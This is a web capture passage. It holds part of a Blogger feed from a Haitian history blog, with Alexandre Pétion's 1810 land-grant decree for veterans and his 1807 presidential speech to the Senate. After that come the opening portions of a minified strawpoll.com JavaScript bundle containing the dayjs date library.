2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EAux officiers, depuis le grade de sous-lieutenant jusqu’à celui de capitaine inclusivement,\u0026nbsp;\u003Ci\u003Edix carreaux.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EAux chefs de bataillon,\u0026nbsp;\u003Ci\u003Equinze carreaux,\u0026nbsp;\u003C\/i\u003Eet aux colonels,\u0026nbsp;\u003Ci\u003Evingt-cinq carreaux.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E2. La répartition ci-dessus sera déterminée par un règlement particulier. Le secrétaire d’État est chargé de l’exécution du présent arrêté, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESigné\u0026nbsp;:\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EPétion\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ENota :\u003C\/b\u003E Ce document a été publié le 30 décembre 1810.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/6769311654225107102\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/arrete-dalexandre-petion-accordant-des.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/6769311654225107102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/6769311654225107102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/arrete-dalexandre-petion-accordant-des.html","title":"Arrêté d'Alexandre Pétion accordant des terres aux vétérans de l'Armée ou à leurs descendants"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipEku4gAm_2-Hv2txSUsGQaSn2H1usTzUZJqAvgv2YF-He5Ly1n889vJX-IsJSQ9N2gIOp15yGXCzqp0Weef40EsvfzwXorSIOQiT_XSdpLW1-jjBWuJMh91j8N2OtbDPnJ-QjrPiYdSmiGMTnb5wroDiR1J0ocIDod-GdM0XJIVn8k0SPSYgBuhUTRLjc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5122013447641278639"},"published":{"$t":"2025-09-09T21:31:00.003+02:00"},"updated":{"$t":"2025-09-09T21:31:30.424+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre Pétion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histoire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pétion"}],"title":{"type":"text","$t":"Discours d'Alexandre Pétion du 10 mars 1807 devant le Sénat après son élection à la présidence de la République d'Haïti"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmhoiZIyOH0LnaAs5ZPdafv3hIAX89QBCbGBnrWyq3GXvUp0DLXQNokD_UzW0__94PftkuC1OWP3CpNzAGf9Al6PPATaKRJaCT7r15AOvPziZoa3J8yn98mHZWanafd8bNauaSQeg1TbDqlFoqI0oMJuaYTWpTyEvgr8D2_Ot5HyY4Xpf8JlXpQKRefdbK\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"405\" data-original-width=\"330\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmhoiZIyOH0LnaAs5ZPdafv3hIAX89QBCbGBnrWyq3GXvUp0DLXQNokD_UzW0__94PftkuC1OWP3CpNzAGf9Al6PPATaKRJaCT7r15AOvPziZoa3J8yn98mHZWanafd8bNauaSQeg1TbDqlFoqI0oMJuaYTWpTyEvgr8D2_Ot5HyY4Xpf8JlXpQKRefdbK\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESénateurs,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EÉlevé, par votre choix, à la première magistrature de l’État, devenu, en quelque sorte, le dépositaire du bonheur et des destinées de notre pays, j’ai l’honneur de vous déclarer que je serais effrayé de l’étendue des obligations que vous m’imposez, si je n’étais certain de trouver dans vos lumières, dans votre sagesse et dans votre énergie, toutes les ressources dont j’aurai besoin. Cette idée, sénateurs, doit me rassurer\u0026nbsp;; et, acceptant avec confiance la nouvelle mission dont vous m’honorez, mon cœur va prononcer dans le sein du sénat, le serment que la constitution prescrit au Président d’Haïti\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EJe jure de remplir fidèlement l’office de Président d’Haïti, et de maintenir de tout mon pouvoir la constitution.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EQue les armes confiées au peuple pour la défense de sa liberté, se dirigent contre ma poitrine, si jamais je concevais le projet audacieux et impie d’attenter à ses droits\u0026nbsp;; si jamais j’oubliais que c’est après avoir contribué à punir de mort un tyran dont l’existence était un tort de la nature, que c’est après avoir contribué à en\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"15\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 7.djvu\/20\"\u003E\u003C\/span\u003Eproscrire un autre, qui, par sa folle ambition, a allumé parmi nous le feu de la guerre civile, que je me vois élevé à la Présidence d’Haïti\u0026nbsp;!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESource : \u003Ci\u003EÉtudes sur l'histoire d'Haïti\u003C\/i\u003E (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5122013447641278639\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/discours-dalexandre-petion-du-10-mars.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5122013447641278639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5122013447641278639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/discours-dalexandre-petion-du-10-mars.html","title":"Discours d'Alexandre Pétion du 10 mars 1807 devant le Sénat après son élection à la présidence de la République d'Haïti"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmhoiZIyOH0LnaAs5ZPdafv3hIAX89QBCbGBnrWyq3GXvUp0DLXQNokD_UzW0__94PftkuC1OWP3CpNzAGf9Al6PPATaKRJaCT7r15AOvPziZoa3J8yn98mHZWanafd8bNauaSQeg1TbDqlFoqI0oMJuaYTWpTyEvgr8D2_Ot5HyY4Xpf8JlXpQKRefdbK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.strawpoll.com/dist/app.js?v=256
body_size: 52979
content:
(()=>{var e={386:function(e){e.exports=function(){"use strict";var e=6e4,t=36e5,i="millisecond",n="second",r="minute",o="hour",a="day",s="week",l="month",u="quarter",c="year",d="date",p="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],i=e%100;return"["+e+(t[(i-20)%10]||t[i]||t[0])+"]"}},v=function(e,t,i){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(i)+e},m={s:v,z:function(e){var t=-e.utcOffset(),i=Math.abs(t),n=Math.floor(i/60),r=i%60;return(t<=0?"+":"-")+v(n,2,"0")+":"+v(r,2,"0")},m:function e(t,i){if(t.date()<i.date())return-e(i,t);var n=12*(i.year()-t.year())+(i.month()-t.month()),r=t.clone().add(n,l),o=i-r<0,a=t.clone().add(n+(o?-1:1),l);return+(-(n+(i-r)/(o?r-a:a-r))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:l,y:c,w:s,d:a,D:d,h:o,m:r,s:n,ms:i,Q:u}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},b="en",g={};g[b]=_;var y="$isDayjsObject",x=function(e){return e instanceof A||!(!e||!e[y])},w=function e(t,i,n){var r;if(!t)return b;if("string"==typeof t){var o=t.toLowerCase();g[o]&&(r=o),i&&(g[o]=i,r=o);var a=t.split("-");if(!r&&a.length>1)return e(a[0])}else{var s=t.name;g[s]=t,r=s}return!n&&r&&(b=r),r||!n&&b},$=function(e,t){if(x(e))return e.clone();var i="object"==typeof t?t:{};return i.date=e,i.args=arguments,new A(i)},O=m;O.l=w,O.i=x,O.w=function(e,t){return $(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var A=function(){function _(e){this.$L=w(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[y]=!0}var v=_.prototype;return v.parse=function(e){this.$d=function(e){var t=e.date,i=e.utc;if(null===t)return new Date(NaN);if(O.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(f);if(n){var r=n[2]-1||0,o=(n[7]||"0").substring(0,3);return i?new Date(Date.UTC(n[1],r,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],r,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(t)}(e),this.init()},v.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},v.$utils=function(){return O},v.isValid=function(){return!(this.$d.toString()===p)},v.isSame=function(e,t){var i=$(e);return this.startOf(t)<=i&&i<=this.endOf(t)},v.isAfter=function(e,t){return $(e)<this.startOf(t)},v.isBefore=function(e,t){return this.endOf(t)<$(e)},v.$g=function(e,t,i){return O.u(e)?this[t]:this.set(i,e)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(e,t){var i=this,u=!!O.u(t)||t,p=O.p(e),f=function(e,t){var n=O.w(i.$u?Date.UTC(i.$y,t,e):new Date(i.$y,t,e),i);return u?n:n.endOf(a)},h=function(e,t){return O.w(i.toDate()[e].apply(i.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),i)},_=this.$W,v=this.$M,m=this.$D,b="set"+(this.$u?"UTC":"");switch(p){case c:return u?f(1,0):f(31,11);case l:return u?f(1,v):f(0,v+1);case s:var g=this.$locale().weekStart||0,y=(_<g?_+7:_)-g;return f(u?m-y:m+(6-y),v);case a:case d:return h(b+"Hours",0);case o:return h(b+"Minutes",1);case r:return h(b+"Seconds",2);case n:return h(b+"Milliseconds",3);default:return this.clone()}},v.endOf=function(e){return this.startOf(e,!1)},v.$set=function(e,t){var s,u=O.p(e),p="set"+(this.$u?"UTC":""),f=(s={},s[a]=p+"Date",s[d]=p+"Date",s[l]=p+"Month",s[c]=p+"FullYear",s[o]=p+"Hours",s[r]=p+"Minutes",s[n]=p+"Seconds",s[i]=p+"Milliseconds",s)[u],h=u===a?this.$D+(t-this.$W):t;if(u===l||u===c){var _=this.clone().set(d,1);_.$d[f](h),_.init(),this.$d=_.set(d,Math.min(this.$D,_.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},v.set=function(e,t){return this.clone().$set(e,t)},v.get=function(e){return this[O.p(e)]()},v.add=function(i,u){var d,p=this;i=Number(i);var f=O.p(u),h=function(e){var t=$(p);return O.w(t.date(t.date()+Math.round(e*i)),p)};if(f===l)return this.set(l,this.$M+i);if(f===c)return this.set(c,this.$y+i);if(f===a)return h(1);if(f===s)return h(7);var _=(d={},d[r]=e,d[o]=t,d[n]=1e3,d)[f]||1,v=this.$d.getTime()+i*_;return O.w(v,this)},v.subtract=function(e,t){return this.add(-1*e,t)},v.format=function(e){var t=this,i=this.$locale();if(!this.isValid())return i.invalidDate||p;var n=e||"YYYY-MM-DDTHH:mm:ssZ",r=O.z(this),o=this.$H,a=this.$m,s=this.$M,l=i.weekdays,u=i.months,c=i.meridiem,d=function(e,i,r,o){return e&&(e[i]||e(t,n))||r[i].slice(0,o)},f=function(e){return O.s(o%12||12,e,"0")},_=c||function(e,t,i){var n=e<12?"AM":"PM";return i?n.toLowerCase():n};return n.replace(h,(function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return O.s(t.$y,4,"0");case"M":return s+1;case"MM":return O.s(s+1,2,"0");case"MMM":return d(i.monthsShort,s,u,3);case"MMMM":return d(u,s);case"D":return t.$D;case"DD":return O.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return d(i.weekdaysMin,t.$W,l,2);case"ddd":return d(i.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(o);case"HH":return O.s(o,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return _(o,a,!0);case"A":return _(o,a,!1);case"m":return String(a);case"mm":return O.s(a,2,"0");case"s":return String(t.$s);case"ss":return O.s(t.$s,2,"0");case"SSS":return O.s(t.$ms,3,"0");case"Z":return r}return null}(e)||r.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(i,d,p){var f,h=this,_=O.p(d),v=$(i),m=(v.utcOffset()-this.utcOffset())*e,b=this-v,g=function(){return O.m(h,v)};switch(_){case c:f=g()/12;break;case l:f=g();break;case u:f=g()/3;break;case s:f=(b-m)/6048e5;break;case a:f=(b-m)/864e5;break;case o:f=b/t;break;case r:f=b/e;break;case n:f=b/1e3;break;default:f=b}return p?f:O.a(f)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return g[this.$L]},v.locale=function(e,t){if(!e)return this.$L;var i=this.clone(),n=w(e,t,!0);return n&&(i.$L=n),i},v.clone=function(){return O.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},_}(),S=A.prototype;return $.prototype=S,[["$ms",i],["$s",n],["$m",r],["$H",o],["$W",a],["$M",l],["$y",c],["$D",d]].forEach((function(e){S[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),$.extend=function(e,t){return e.$i||(e(t,A,$),e.$i=!0),$},$.locale=w,$.isDayjs=x,$.unix=function(e){return $(1e3*e)},$.en=g[b],$.Ls=g,$.p={},$}()},88:function(e,t,i){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),i={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function n(e,t,n){var r=i[n];return Array.isArray(r)&&(r=r[t?0:1]),r.replace("%d",e)}var r={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(e){return e+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n}};return t.default.locale(r,null,!0),r}(i(386))},297:function(e,t,i){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),i={name:"en-gb",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekStart:1,yearStart:4,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},ordinal:function(e){var t=["th","st","nd","rd"],i=e%100;return"["+e+(t[(i-20)%10]||t[i]||t[0])+"]"}};return t.default.locale(i,null,!0),i}(i(386))},954:function(e,t,i){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),i={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinal:function(e){return e+"º"}};return t.default.locale(i,null,!0),i}(i(386))},531:function(e,t,i){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),i={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(e){return e+(1===e?"er":"")}};return t.default.locale(i,null,!0),i}(i(386))},178:function(e,t,i){e.exports=function(e){"use strict";var t=function(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}(e),i={name:"pt",weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sa".split("_"),months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(e){return e+"º"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},relativeTime:{future:"em %s",past:"há %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"}};return t.default.locale(i,null,!0),i}(i(386))},566:function(e){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,i,n){var r=i.prototype,o=r.format;n.en.formats=e,r.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var i=this.$locale().formats,n=function(t,i){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,n,r){var o=r&&r.toUpperCase();return n||i[r]||e[r]||i[o].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,i){return t||i.slice(1)}))}))}(t,void 0===i?{}:i);return o.call(this,n)}}}()},570:function(e){e.exports=function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(i,n,r){var o,a=function(e,i,n){void 0===n&&(n={});var r=new Date(e),o=function(e,i){void 0===i&&(i={});var n=i.timeZoneName||"short",r=e+"|"+n,o=t[r];return o||(o=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:n}),t[r]=o),o}(i,n);return o.formatToParts(r)},s=function(t,i){for(var n=a(t,i),o=[],s=0;s<n.length;s+=1){var l=n[s],u=l.type,c=l.value,d=e[u];d>=0&&(o[d]=parseInt(c,10))}var p=o[3],f=24===p?0:p,h=o[0]+"-"+o[1]+"-"+o[2]+" "+f+":"+o[4]+":"+o[5]+":000",_=+t;return(r.utc(h).valueOf()-(_-=_%1e3))/6e4},l=n.prototype;l.tz=function(e,t){void 0===e&&(e=o);var i=this.utcOffset(),n=this.toDate(),a=n.toLocaleString("en-US",{timeZone:e}),s=Math.round((n-new Date(a))/1e3/60),l=r(a,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(15*-Math.round(n.getTimezoneOffset()/15)-s,!0);if(t){var u=l.utcOffset();l=l.add(i-u,"minute")}return l.$x.$timezone=e,l},l.offsetName=function(e){var t=this.$x.$timezone||r.tz.guess(),i=a(this.valueOf(),t,{timeZoneName:e}).find((function(e){return"timezonename"===e.type.toLowerCase()}));return i&&i.value};var u=l.startOf;l.startOf=function(e,t){if(!this.$x||!this.$x.$timezone)return u.call(this,e,t);var i=r(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return u.call(i,e,t).tz(this.$x.$timezone,!0)},r.tz=function(e,t,i){var n=i&&t,a=i||t||o,l=s(+r(),a);if("string"!=typeof e)return r(e).tz(a);var u=function(e,t,i){var n=e-60*t*1e3,r=s(n,i);if(t===r)return[n,t];var o=s(n-=60*(r-t)*1e3,i);return r===o?[n,r]:[e-60*Math.min(r,o)*1e3,Math.max(r,o)]}(r.utc(e,n).valueOf(),l,a),c=u[0],d=u[1],p=r(c).utcOffset(d);return p.$x.$timezone=a,p},r.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},r.tz.setDefault=function(e){o=e}}}()},957:function(e){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,i=/([+-]|\d\d)/g;return function(n,r,o){var a=r.prototype;o.utc=function(e){return new r({date:e,utc:!0,args:arguments})},a.utc=function(t){var i=o(this.toDate(),{locale:this.$L,utc:!0});return t?i.add(this.utcOffset(),e):i},a.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var s=a.parse;a.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),s.call(this,e)};var l=a.init;a.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else l.call(this)};var u=a.utcOffset;a.utcOffset=function(n,r){var o=this.$utils().u;if(o(n))return this.$u?0:o(this.$offset)?u.call(this):this.$offset;if("string"==typeof n&&(n=function(e){void 0===e&&(e="");var n=e.match(t);if(!n)return null;var r=(""+n[0]).match(i)||["-",0,0],o=r[0],a=60*+r[1]+ +r[2];return 0===a?0:"+"===o?a:-a}(n),null===n))return this;var a=Math.abs(n)<=16?60*n:n,s=this;if(r)return 